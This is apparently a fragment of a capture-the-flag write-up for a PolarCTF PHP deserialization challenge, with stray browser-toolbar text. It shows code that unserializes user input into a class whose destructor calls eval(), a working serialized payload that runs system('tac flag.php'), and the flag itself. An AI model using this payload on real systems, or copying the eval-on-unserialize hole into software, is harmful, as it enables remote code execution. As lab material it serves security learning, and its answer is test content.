 <?php
highlight_file(__FILE__);
class Example
{
public $sys='Can you find the leak?';
function __destruct(){
eval($this->sys);
}
}
unserialize($_GET['a']);
?> ?> $flag='flag{202cb962ac59075b964b07152d234b70}';
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://8616978d-8590-4e18-94a0-42c4d6136c40.www.polarctf.com:8090/?a=O:7:"Example":1:{s:3:"sys";s:23:"system('tac flag.php');";}